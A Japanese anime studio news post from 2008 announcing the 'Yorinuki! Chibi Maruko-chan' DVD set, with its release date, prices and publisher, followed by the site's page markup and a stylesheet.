    <h1 class="title">DVD「よりぬき！ちびまる子ちゃん」発売です</h1>
    <div class="meta">
      <div class="cat">商品</div>
      <p class="date">2008.03.14</p>
    </div>
    </div>

	  
	
<div class="entry_body">
<div class="free-area clearfix">
	<p><a href="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2014/12/080314maruko_yorinuki_box.jpg"><img fetchpriority="high" decoding="async" src="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2014/12/080314maruko_yorinuki_box.jpg" alt="080314maruko_yorinuki_box" width="200" height="312" class="alignright size-full wp-image-1164" srcset="https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2014/12/080314maruko_yorinuki_box.jpg 200w, https://www.nippon-animation.co.jp/nasys/wp-content/uploads/2014/12/080314maruko_yorinuki_box-192x300.jpg 192w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<style type="text/css">
<!--
p.bold {
color:#339900;
font-weight:bold;
}
span.pink {
color:#FF3366;
}
table {
border-top:1px solid #3175c5;
}
span.blue {
color:#003399;
}
span.brown {
color:#800000;
}
th,td {
margin-left:10px;
padding:3px 5px 3px 5px;
border-bottom:1px solid #3175c5;
}
-->
</style>
<p><span class="pink">DVD　よりぬき！ちびまる子ちゃん（全3巻)　発売です！</span> </p>
<p>2000年11月5日から2001年１月28日にかけて放送された「よりぬき！2001年式」と銘打ち、第1期シリーズ（1990～1992年）に放送されたセルアニメ時代の名作の中から選りすぐったエピソードをデジタルアニメーションでリメイクした12作品と、書き下ろし作品「21世紀に向けて」の巻から成る全13話のミニシリーズを収録。 </p>
<p>※初回限定生産（3巻入り）DVD、単巻の同時発売です。 <br />
※BOX裏面にはまるちゃんのベストショットが映ってます（笑</p>
<p>●詳しくは、<a href="https://www.nippon-animation.co.jp/nasys/na/maruko/" target="_blank">ちびまる子ちゃん公式サイト</a>をご覧ください！</p>
<p>　<br />
<span class="brown">＜仕様＞</span><br /> 　<br />
<span class="blue">発売日</span>：　2008年3月19日<br />
　<br />
<span class="blue">価格</span>：　8,400円（税込）、各巻2,940円（税込）<br /> 　<br />
<span class="blue">発売元</span>：　ポニーキャニオン　<a href="http://shop.ponycanyon.co.jp/" target="_blank">http://shop.ponycanyon.co.jp/</a></p>

	
</div>
</div>



</div>
</section>
</div>
</div>


<div class="p-news_single_under">
<div class="l-container">
<section class="p-section">
  <div id="page-navi">
  <div class="wp-pagenavi" role="navigation">
  <a class="previouspostslink" href="https://www.nippon-animation.co.jp/news/goods/1165/" rel="prev">前へ</a>	
  <a class="backlink" href="https://www.nippon-animation.co.jp/news/">一覧にもどる</a>
  <a class="nextpostslink" href="https://www.nippon-animation.co.jp/news/information/1161/" rel="next">次へ</a>  </div>
  </div>
		 

<div class="post_search_wrap">
  <div class="keyword_search">
    <h3 class="search-ttl">ニュース検索</h3>
	<form action="https://www.nippon-animation.co.jp/" class="searchPanel_form searchForm">
    <input class="searchForm_text" type="text" placeholder="ニュース内を検索" value="" name="s">
    <input type="hidden" name="post_type" value="news">
    <button class="searchForm_submit" type="submit"></button>
    </form>
  </div>
  <div class="cat_search">
    <h3 class="search-ttl">カテゴリ</h3>
    <div class="cat_box_wrap">
	<div class="c-button c-information"><a href="https://www.nippon-animation.co.jp/news/information/"><em>お知らせ</em><span></span></a></div>
<div class="c-button c-goods current-cat"><a href="https://www.nippon-animation.co.jp/news/goods/"><em>商品</em><span></span></a></div>
<div class="c-button c-event"><a href="https://www.nippon-animation.co.jp/news/event/"><em>イベント</em><span></span></a></div>
<div class="c-button c-campaign"><a href="https://www.nippon-animation.co.jp/news/campaign/"><em>キャンペーン</em><span></span></a></div>
<div class="c-button c-digital"><a href="https://www.nippon-animation.co.jp/news/digital/"><em>デジタル</em><span></span></a></div>
		
		<div class="c-button c-all">
			 
    <a href="https://www.nippon-animation.co.jp/news/"><em>すべて</em><span></span></a>
    </div>
		
    </div>
    <div class="year_box_wrap">
		<div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2026/">2026</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2025/">2025</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2024/">2024</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2023/">2023</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2022/">2022</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2021/">2021</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2020/">2020</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2019/">2019</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2018/">2018</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2017/">2017</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2016/">2016</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2015/">2015</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2014/">2014</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2013/">2013</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2012/">2012</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2011/">2011</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2010/">2010</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2009/">2009</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2008/">2008</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2007/">2007</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2006/">2006</a></div><div class="item "><a href="https://www.nippon-animation.co.jp/news/date/2005/">2005</a></div>	    </div>
  </div>
 </div>
</section>
</div>
</div>
	

<div class="under_bread-crumb"></div>
	
	

<div class="contact_area">
<div class="a-button">
<a class="bg_org" href="https://www.nippon-animation.co.jp/contact/"
><em>お問い合わせ</em>
<span
><svg>
<use xlink:href="#arrow-button"></use></svg></span
></a>
</div>
</div>

<footer class="l-footer p-show-time">
<div class="ft_circle"></div>
<div class="ft_pagetop">
<a class="anchor" href="#top"><svg><use xlink:href="#arrow-button"></use></svg></a>
</div>
<nav class="ftnav">
<div class="l-container">
<div class="ftnav-main">
<div class="ftnav-wrap">
<div class="ftnav-sub">
<div class="ftnav-sub_over">
<a class="csite" href="https://www.nippon-animation.co.jp/"><img src="/_assets/images/common/c_logo_large_ja.svg" alt="日本アニメーション株式会社" /></a>
</div>
<div class="ftnav-sub_under">
<div class="sns">
<div class="btn tw">
<a href="https://twitter.com/nichiani_koho" target="_blank"
><svg class="icon">
<use xlink:href="#ico_tw"></use></svg
></a>
</div>
<div class="btn nt">
<a href="https://note.com/nichiani_koho/" target="_blank"
><svg class="icon">
<use xlink:href="#ico_nt"></use></svg
></a>
</div>
<div class="btn yt">
<a href="https://www.youtube.com/@NipponAnimation" target="_blank"
><svg class="icon">
<use xlink:href="#ico_yt"></use></svg
></a>
</div>
</div>
<a class="shop" href="https://www.nippon-animation-onlineshop.com/" target="_blank"><img class="br_04" src="/_assets/images/common/bnr_shop.png" alt="日本アニメーションオンラインショップ" /></a>
</div>
</div>
<div class="ftnav-main">
<ul class="ftnav_list">
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/"><em>HOME</em></a>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/news/"><em>ニュース</em></a>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/business/"><em>ビジネス</em></a>
<div class="ftnav_nest">
<ul class="ftnav_nest_list">
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/business/license/"><em>ライセンス </em></a>
</li>
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/business/production/"><em>プロダクション</em></a>
</li>
</ul>
</div>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/work/"><em>作品紹介 </em></a>
</li>
</ul>
<ul class="ftnav_list">
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/corp/"><em>会社案内</em></a>
<div class="ftnav_nest">
<ul class="ftnav_nest_list">
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/"><em>代表あいさつ</em></a>
</li>
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/outline/"><em>会社概要</em></a>
</li>
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/corp/prize/"><em>受賞歴</em></a>
</li>
</ul>
</div>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/anniversary/"><em>創業50周年記念</em></a>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/music/"><em>音楽配信 </em></a>
</li>
</ul>
<ul class="ftnav_list">
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/recruit/"><em>採用情報</em></a>
<div class="ftnav_nest">
<ul class="ftnav_nest_list">
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/newgrad/"><em>新卒採用</em></a>
</li>
<li class="ftnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/career/"><em>中途採用</em></a>
</li>
<li class="hdnav_nest_item">
<a href="https://www.nippon-animation.co.jp/recruit/interview/"><em>社員インタビュー</em></a>
</li>
</ul>
</div>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/press/"><em>プレスリリース </em></a>
</li>
<li class="ftnav_item">
<a href="https://www.nippon-animation.co.jp/contact/"><em>お問い合わせ</em></a>
</li>
</ul>
</div>
</div>
</div>
</div>
</nav>
<div class="ftnav-bottom">
<div class="l-container">
<div class="ftnav-bottom-main">
<ul class="ftnav-bottom_list">
<li class="ftnav-bottom_item"><a href="https://www.nippon-animation.co.jp/privacy/">プライバシーポリシー</a></li>
<li class="ftnav-bottom_item"><a href="https://www.nippon-animation.co.jp/social/">ソーシャルメディアポリシー</a></li>
<li class="ftnav-bottom_item"><a href="https://www.nippon-animation.co.jp/sitemap/">サイトマップ</a></li>
</ul>
<p class="ft_copyright">&copy;NIPPON ANIMATION CO., LTD. All rights reserved.</p>
</div>
</div>
</div>
</footer>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/nasys\/wp-*.php","\/nasys\/wp-admin\/*","\/nasys\/wp-content\/uploads\/*","\/nasys\/wp-content\/*","\/nasys\/wp-content\/plugins\/*","\/nasys\/wp-content\/themes\/nippon_anime\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        <script src="/_assets/js/jquery.min.js"></script>
<script src="/_assets/js/plugin.js"></script>
<script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>
<script src="/_assets/js/scripts.js?date=20260120-0449"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.nippon-animation.co.jp/_assets/css/style.css?date=20260120-0449
body_size: 37732
content:
@charset "UTF-8";

*,
::before,
::after {
 box-sizing: border-box;
 border-style: solid;
 border-width: 0;
}
html {
 line-height: 1.15;
 -webkit-text-size-adjust: 100%;
 -webkit-tap-highlight-color: transparent;
}
body {
 margin: 0;
}
main {
 display: block;
}
p,
table,
blockquote,
address,
pre,
iframe,
form,
figure,
dl {
 margin: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
 font-size: inherit;
 font-weight: inherit;
 margin: 0;
}
ul,
ol {
 margin: 0;
 padding: 0;
 list-style: none;
}
dt {
 font-weight: 700;
}
dd {
 margin-left: 0;
}
hr {
 box-sizing: content-box;
 height: 0;
 overflow: visible;
 border-top-width: 1px;
 margin: 0;
 clear: both;
 color: inherit;
}
pre {
 font-family: monospace, monospace;
 font-size: inherit;
}
address {
 font-style: inherit;
}
a {
 background-color: transparent;
 text-decoration: none;
 color: inherit;
}
abbr[title] {
 text-decoration: underline dotted;
}
b,
strong {
 font-weight: bolder;
}
code,
kbd,
samp {
 font-family: monospace, monospace;
 font-size: inherit;
}
small {
 font-size: 80%;
}
sub,
sup {
 font-size: 75%;
 line-height: 0;
 position: relative;
 vertical-align: baseline;
}
sub {
 bottom: -0.25em;
}
sup {
 top: -0.5em;
}
svg,
img,
embed,
object,
iframe {
 vertical-align: bottom;
}
button,
input,
optgroup,
select,
textarea {
 -webkit-appearance: none;
 appearance: none;
 vertical-align: middle;
 color: inherit;
 font: inherit;
 background: transparent;
 padding: 0;
 margin: 0;
 border-radius: 0;
 text-align: inherit;
 text-transform: inherit;
}
[type="checkbox"] {
 -webkit-appearance: checkbox;
 appearance: checkbox;
}
[type="radio"] {
 -webkit-appearance: radio;
 appearance: radio;
}
button,
[type="button"],
[type="reset"],
[type="submit"] {
 cursor: pointer;
}
button:disabled,
[type="button"]:disabled,
[type="reset"]:disabled,
[type="submit"]:disabled {
 cursor: default;
}
:-moz-focusring {
 outline: auto;
}
select:disabled {
 opacity: inherit;
}
option {
 padding: 0;
}
fieldset {
 margin: 0;
 padding: 0;
 min-width: 0;
}
legend {
 padding: 0;
}
progress {
 vertical-align: baseline;
}
textarea {
 overflow: auto;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
 height: auto;
}
[type="search"] {
 outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
 -webkit-appearance: none;
}
::-webkit-file-upload-button {
 -webkit-appearance: button;
 font: inherit;
}
label[for] {
 cursor: pointer;
}
details {
 display: block;
}
summary {
 display: list-item;
}
[contenteditable]:focus {
 outline: auto;
}
table {
 border-color: inherit;
}
caption {
 text-align: left;
}
td,
th {
 vertical-align: top;
 padding: 0;
}
th {
 text-align: left;
 font-weight: 700;
}
a {
 outline: none;
 color: inherit;
 text-decoration: none;
 transition: all 0.1s ease-in-out;
}
a:active,
a:hover {
 text-decoration: none;
}
a:focus,
*:focus {
 outline: none;
}
a:hover img {
 transition: all 0.5s ease-in-out;
}
i,
em {
 font-style: normal;
}
strong {
 font-weight: 600;
}
img {
 max-width: 100%;
 height: auto;
 vertical-align: middle;
 -ms-interpolation-mode: bicubic;
}
ul li {
 list-style-type: none;
}
table {
 border-collapse: collapse;
}
.object-fit {
 object-fit: cover;
 font-family: "object-fit: cover;";
 min-height: 100%;
}
.ind {
 text-indent: 1em;
}
.clearfix {
 zoom: 1;
}
.clearfix:after {
 content: "";
 display: block;
 clear: both;
}
.object-fit {
 display: block;
 object-fit: cover;
 object-position: 50% 50%;
 font-family: "object-fit: cover;";
 width: 100%;
 height: 100%;
}
.txhd {
 display: block;
 height: 0;
 overflow: hidden;
 font-size: 1rem;
 line-height: 2;
}
.ofyh {
 overflow-y: hidden;
}
.center {
 text-align: center;
}
.left {
 text-align: left;
}
.right {
 text-align: right;
}
.pc,
.is_pc {
 display: block;
}
.sp,
.is_sp,
.is_tb {
 display: none;
}
@-ms-viewport {
 width: auto !important;
 initial-scale: 1;
}
@media only screen and (max-width: 820px) {
 .is_tb {
  display: block;
 }
 .pc {
  display: none;
 }
 .sp {
  display: block;
 }
}
@media only screen and (max-width: 600px) {
 .is_pc {
  display: none;
 }
 .is_sp {
  display: block;
 }
 .is_tb {
  display: none;
 }
}
@font-face {
 font-family: "avenir";
 font-weight: 900;
 font-style: normal;
 src: url("/_assets/fonts/Avenir.eot");
 src: url("/_assets/fonts/Avenir.eot?#iefix") format("embedded-opentype"), url("/_assets/fonts/Avenir.woff") format("woff"), url("/_assets/fonts/Avenir.ttf") format("truetype"), url("/_assets/fonts/Avenir.svg#fontset") format("svg");
}
.en {
 font-family: "avenir", Avenir, "Open Sans", "Helvetica Neue", Helvetica, Arial, Verdana, Roboto, "游ゴシック", "Yu Gothic", "游ゴシック体", "YuGothic", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", sans-serif !important;
 font-weight: 900;
}
.avenir {
 font-family: "avenir" !important;
 font-weight: 900;
}
:root {
 /* Colors: */
 --color-blk: #000000;
 --color-wht: #ffffff;
 --color-base: #f4f3f2;
 --color-txt: #2f3031;
 --color-nav: #332f2d;
 --color-red: #f04037;
 --color-grn: #04af7a;
 --color-grn2: #006526;
 --color-lgr: #73ce1a;
 --color-org: #ed7a48;
 --color-ylw: #f5a200;
 --color-ylw2: #cbc901;
 --color-blu: #587bde;
 --color-wbl: #74bad9;
 --color-ppl: #7a7adf;
 --color-ppl2: #aa7ccd;
 --color-pnk: #f273a9;
 --color-gld: #a79758;
 --color-gy1: #efebe4;
 --color-gy2: #e1dcd4;
 --color-gy3: #c5c3c1;
 --color-gy4: #575351;
 --ff-avn: "avenir", sans-serif;
}

/* ==========================================================================
    Global
========================================================================== */
html {
 font-size: 10px;
 font-size: 62.5%;
 overflow-y: scroll;
 height: 100%;
 line-height: 1;
 -ms-text-size-adjust: 100%;
 -webkit-text-size-adjust: 100%;
}
body {
 color: var(--color-txt);
 font-size: 1.6rem;
 font-weight: 400;
 line-height: 1;
 letter-spacing: 0;
 width: 100%;
 -moz-text-size-adjust: 100%;
 -webkit-text-size-adjust: 100%;
 -o-text-size-adjust: 100%;
 -ms-text-size-adjust: 100%;
 text-size-adjust: 100%;
 -ms-width: calc(100% - (100vw - 100%));
 position: relative;
 background: var(--color-wht);
}
.c-svg-sprite {
 display: none;
 width: 0;
 height: 0;
 opacity: 0;
 overflow: hidden;
}
.l-wrapper {
 display: flex;
 flex-direction: column;
 position: relative;
 min-height: 100vh;
 background-color: var(--color-base);
 overflow: hidden;
}

@media screen and (max-width: 820px) {
 body {
  min-width: unset;
 }
}

@media screen and (max-width: 600px) {
 body {
  font-size: 1.4rem;
 }
}

@media screen and (max-width: 340px) {
 body {
  font-size: 1.35rem;
 }
}

/* sns
---------------------------------------------------------------------------------*/
.sns {
 display: flex;
 align-items: center;
}
.sns .btn {
 display: block;
}
.sns .btn + .btn {
 margin-left: 36px;
}
.sns .btn a {
 display: block;
 fill: var(--color-wht);
}
.sns .btn a .icon {
 max-width: 100%;
 max-height: 100%;
}
.sns .btn.tw,
.sns .btn.tw a {
 width: 30px;
 height: 30px;
}
.sns .btn.nt,
.sns .btn.nt a {
 width: 66px;
 height: 14px;
}
.sns .btn.yt,
.sns .btn.yt a {
 width: 40px;
 height: 30px;
}

@media screen and (min-width: 821px) {
 .sns .btn a:hover {
  opacity: 0.6;
 }
}

/* header
---------------------------------------------------------------------------------*/
.l-header {
 display: flex;
 justify-content: flex-start;
 position: absolute;
 top: 0;
 left: 0;
 right: 0;
 z-index: 999;
 width: auto;
 height: 0;
 transition: all 0.4s ease-in-out;
}
body.-scroll .l-header {
 transform: translateY(-100px);
}
body.-show .l-header {
 transform: translateY(0);
}
.backlayer {
 display: block;
 position: fixed;
 top: 43px;
 right: 63px;
 width: 36px;
 height: 36px;
 border-radius: 100%;
 background-color: var(--color-nav);
 transition: 0.6s cubic-bezier(0.08, 0.8, 0.315, 1);
 z-index: 4;
}
.hdlogo {
 position: fixed;
 top: 27px;
 left: 40px;
 z-index: 20;
 transition: all 0.2s ease;
 z-index: 5;
}
.hdlogo a {
 display: block;
 width: 120px;
 height: 72px;
}
.hdlogo a svg {
 width: 120px;
 height: 72px;
 fill: var(--color-red);
 transition: all 0.2s ease;
}
.hdmenu {
 position: absolute;
 top: 34px;
 right: 130px;
 display: flex;
 align-items: center;
 gap: 40px;
 height: 60px;
 padding-inline: 32px;
 border-radius: 2em;
 background-color: var(--color-wht);
 z-index: 3;
}
.hdmenu_list {
 display: flex;
 gap: 30px;
 height: 100%;
}
.hdmenu_item {
 display: flex;
 align-items: center;
 height: 100%;
 position: relative;
}
.hdmenu_item > a {
 display: flex;
 align-items: center;
 position: relative;
 height: 100%;
 cursor: pointer;
 font-size: 1.5rem;
 font-weight: 600;
}
.hdmenu_item > a:before {
 content: " ";
 position: absolute;
 height: 3px;
 width: 0;
 left: auto;
 right: 0;
 bottom: 0;
 background-color: var(--color-red);
 transition-duration: 0.5s;
 transition-timing-function: cubic-bezier(0.075, 0.82, 0.165, 1);
 pointer-events: none;
 z-index: 1;
}
.hdmenu_child {
 position: absolute;
 top: 70px;
 left: -15px;
 padding: 40px 32px 40px;
 min-width: 210px;
 border-radius: 20px;
 background-color: var(--color-red);
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
 -webkit-backdrop-filter: blur(20px);
 backdrop-filter: blur(20px);
 transform: translate3d(0, 0, 0);
 transition: all 0.4s cubic-bezier(0.52, 0.08, 0.18, 1);
 z-index: 1;
 pointer-events: none;
 opacity: 0;
}
.hdmenu_item.c_news > a:before,
.hdmenu_item.c_news .hdmenu_child {
 background-color: var(--color-red);
}
.hdmenu_item.c_business > a:before,
.hdmenu_item.c_business .hdmenu_child {
 background-color: var(--color-grn2);
}
.hdmenu_item.c_work > a:before,
.hdmenu_item.c_work .hdmenu_child {
 background-color: var(--color-blu);
}
.hdmenu_item.c_corp > a:before,
.hdmenu_item.c_corp .hdmenu_child {
 background-color: var(--color-ylw);
}
.hdmenu_item.c_press > a:before,
.hdmenu_item.c_press .hdmenu_child {
 background-color: var(--color-wbl);
}
.hdmenu_item.c_recruit > a:before,
.hdmenu_item.c_recruit .hdmenu_child {
 background-color: var(--color-pnk);
}
.hdmenu_child_list {
 display: block;
}
.hdmenu_child_item + .hdmenu_child_item {
 margin-top: 16px;
}
.hdmenu_child_item a {
 display: flex;
 align-items: center;
 position: relative;
 color: var(--color-wht);
 font-size: 1.3rem;
 font-weight: 500;
}
.hdmenu_child_item a::before {
 content: "";
 display: block;
 width: 12px;
 height: 1px;
 margin-right: 8px;
 background-color: var(--color-wht);
 opacity: 0.4;
}
.hdmenu_child_large {
 margin-top: 25px;
}
.hdmenu_child_large a {
 display: flex;
 align-items: center;
 color: var(--color-wht);
 font-size: 1.5rem;
 font-weight: 700;
 white-space: nowrap;
}
.hdmenu_loca {
 display: flex;
 align-items: center;
}
.hdmenu_loca_item {
 position: relative;
}
.hdmenu_loca_item.-on::after {
 position: absolute;
 content: "";
 background-color: var(--color-txt);
 width: 100%;
 height: 2px;
 bottom: -5px;
 left: 0;
 right: 0;
}
.hdmenu_loca_item a {
 color: #9e9e9e;
 font-size: 1.3rem;
 line-height: 1;
 font-weight: 500;
 display: block;
 letter-spacing: 0.12em;
 transition: all 0.3s ease;
}
.hdmenu_loca_item.-on a {
 color: var(--color-txt);
 pointer-events: none;
}
.hdmenu_loca_dot {
 display: block;
 width: 3px;
 height: 3px;
 border-radius: 50%;
 margin-inline: 6px;
 background-color: var(--color-txt);
}

/* hover */
@media screen and (min-width: 821px) {
 .hdmenu_item.c_news:hover > a {
  color: var(--color-red);
 }
 .hdmenu_item.c_business:hover > a {
  color: var(--color-grn2);
 }
 .hdmenu_item.c_work:hover > a {
  color: var(--color-blu);
 }
 .hdmenu_item.c_corp:hover > a {
  color: var(--color-ylw);
 }
 .hdmenu_item.c_press:hover > a {
  color: var(--color-wbl);
 }
 .hdmenu_item.c_recruit:hover > a {
  color: var(--color-pnk);
 }
 .hdmenu_item:hover > a:before {
  width: 100%;
  right: auto;
  left: 0;
 }
 .hdmenu_item:hover > .hdmenu_child {
  opacity: 1;
  pointer-events: initial;
  transform: translate3d(0, -10px, 0);
  transition: all 0.4s cubic-bezier(0.52, 0.08, 0.18, 1);
 }
 .hdmenu_child_item a:hover,
 .hdmenu_child_large a:hover {
  color: var(--color-txt);
 }
 .hdmenu_child_item a:hover::before {
  background-color: var(--color-txt);
 }
 .hdmenu_loca_item > a:hover {
  color: var(--color-txt);
 }
 .hdmenu_item.c_business .hdmenu_child_item a:hover {
  color: var(--color-wht);
  opacity: 0.5;
 }
 .hdmenu_item.c_business .hdmenu_child_item a:hover::before {
  background-color: var(--color-wht);
  opacity: 0.5;
 }
}

@media screen and (max-width: 1099px) {
 .hdmenu {
  display: none;
 }
}

.hdnav {
 display: block;
 position: fixed;
 top: 0;
 left: 0;
 z-index: 0;
 width: 100%;
 height: 100vh;
 overflow: hidden;
 transition: 120ms ease-in-out;
 z-index: 4;
 opacity: 0;
 pointer-events: none;
}
.hdnav-scroller {
 display: flex;
 flex-wrap: wrap;
 align-items: center;
 height: inherit;
 padding-top: 110px;
 padding-bottom: 40px;
 height: 100vh;
 overflow-y: auto;
}
.hdnav-wrap {
 display: flex;
 gap: 10%;
 margin: 0 auto;
 padding: 0 60px;
 width: 100%;
 max-width: 1200px;
 opacity: 0;
 transform: translateY(50px);
 transition: 1.2s ease-out;
}
.hdnav-sub {
 display: flex;
 flex-flow: column;
 width: 360px;
 padding-right: 60px;
 border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.hdnav-sub .csite {
 display: block;
}
.hdnav-sub address {
 color: rgba(255, 255, 255, 0.8);
 font-size: 1.3rem;
 letter-spacing: 0.02em;
 line-height: 1.6;
 margin-top: 25px;
}
.hdnav-sub_under {
 display: flex;
 flex-flow: column;
 margin-top: 40px;
}
.hdnav_loca {
 display: flex;
 align-items: center;
}
.hdnav_loca_item {
 position: relative;
}
.hdnav_loca_item.-on::after {
 position: absolute;
 content: "";
 background-color: var(--color-wht);
 width: 100%;
 height: 2px;
 bottom: -5px;
 left: 0;
 right: 0;
}
.hdnav_loca_item a {
 color: #9e9e9e;
 font-size: 1.3rem;
 line-height: 1;
 font-weight: 500;
 display: block;
 letter-spacing: 0.12em;
 transition: all 0.3s ease;
}
.hdnav_loca_item.-on a {
 color: var(--color-wht);
 pointer-events: none;
}
.hdnav_loca_dot {
 display: block;
 width: 3px;
 height: 3px;
 border-radius: 50%;
 margin-inline: 10px;
 background-color: var(--color-wht);
}
.hdnav-sub_under .sns {
 margin-top: 50px;
}
.hdnav-main {
 flex: 1;
 position: relative;
 display: flex;
 justify-content: space-between;
 gap: 20px;
}
.hdnav_list {
 display: flex;
 flex-flow: column;
 width: 70%;
}
.hdnav_list:not(:last-child) {
 width: 100%;
}
.hdnav_list::before {
 display: none;
 content: "";
 position: fixed;
 top: 0;
 left: 0;
 z-index: -1;
 width: 100vw;
 height: 88px;
 background: var(--color-wht);
 opacity: 0;
 transition: opacity 120ms ease-in-out 100ms;
}
.hdnav_item {
 font-size: 1.7rem;
 font-weight: 600;
 letter-spacing: 0.06em;
 position: relative;
 margin-bottom: 50px;
}
.hdnav_list .hdnav_item:last-child {
 margin-bottom: 0;
}
.hdnav_item > a {
 color: var(--color-wht);
 display: inline-flex;
 align-items: center;
 position: relative;
 transition: color 120ms linear;
}
.hdnav_item > a em {
 position: relative;
 display: inline-block;
 white-space: nowrap;
}
.hdnav_item > a em:before {
 content: "";
 position: absolute;
 bottom: -10px;
 right: 0;
 width: 0;
 height: 2px;
 background: var(--color-wht);
 transition: width 200ms ease-in-out;
}
.hdnav_icon {
 display: none;
}
.hdnav_nest {
 display: flex;
 transition: 120ms ease-in-out 100ms;
 margin-top: 0.2em;
}
.hdnav_nest_list {
 display: flex;
 flex-wrap: wrap;
 margin-top: 10px;
 width: 100%;
}
.hdnav_nest_item {
 width: 100%;
}
.hdnav_nest_item a {
 color: rgba(255, 255, 255, 0.8);
 display: flex;
 align-items: center;
 position: relative;
 font-size: 1.4rem;
 font-weight: 400;
 line-height: 2.2;
 letter-spacing: 0.04em;
 transition: color 120ms linear;
}
.hdnav_nest_item a:before {
 content: "";
 display: block;
 width: 12px;
 height: 1px;
 margin-right: 8px;
 background-color: var(--color-wht);
 opacity: 0.4;
}

.hdbtn {
 display: flex;
 align-items: center;
 justify-content: space-between;
 position: fixed;
 top: 25px;
 right: 45px;
 width: 72px;
 height: 72px;
 border-radius: 100%;
 background-color: var(--color-red);
 transition: all 0.2s ease;
 z-index: 20;
}
.hdbtn_icon {
 display: flex;
 align-items: center;
 justify-content: center;
 width: 72px;
 height: 72px;
 position: relative;
}
.hdbtn_icon span {
 position: absolute;
 top: 50%;
 left: calc(50% - 12px);
 width: 24px;
 height: 2px;
 background: #fff;
 transition: 120ms ease-in-out;
}
.hdbtn_icon span:nth-child(1) {
 transform: translateY(-4px);
}
.hdbtn_icon span:nth-child(2) {
 transform: translateY(4px);
}

/* -scroll */
.l-header.-scroll .hdlogo {
 top: 15px;
 left: 20px;
}
.l-header.-scroll .hdlogo a,
.l-header.-scroll .hdlogo a svg {
 width: 100px;
 height: 58px;
}
.l-header.-scroll .backlayer {
 top: 28px;
 right: 38px;
}
.l-header.-scroll .hdbtn {
 top: 10px;
 right: 20px;
}

/* -open */
.l-header.-open .backlayer {
 transform: scale(100);
 transition: 0.8s ease-in-out;
}
.l-header.-open .hdlogo a svg {
 fill: var(--color-wht);
}
.hdbtn.-open .hdbtn_icon span:nth-child(1) {
 transform: translateY(0) rotate(45deg);
}
.hdbtn.-open .hdbtn_icon span:nth-child(2) {
 transform: translateY(0) rotate(-45deg);
}
.l-header.-open .hdnav {
 opacity: 1;
 pointer-events: initial;
}
.l-header.-open .hdnav-wrap {
 opacity: 1;
 transform: translateY(0);
 transition: 0.6s cubic-bezier(0.08, 0.8, 0.315, 1) 0.5s;
}

/* hover */
@media screen and (min-width: 821px) {
 .hdnav_item > a:hover em:before {
  right: auto;
  left: 0;
  width: 100%;
 }
 .hdnav_nest_item a:hover em {
  opacity: 0.6;
 }
 .hdnav_nest_item_s a:hover {
  opacity: 0.6;
 }
 .hdbtn:hover {
  transition: all 0.2s ease;
  -webkit-transform: scale(1.1, 1.1);
  transform: scale(1.1, 1.1);
 }
}

@media screen and (min-width: 1500px) {
 .l-header.-open .backlayer {
  transform: scale(150);
 }
}

@media screen and (min-width: 2400px) {
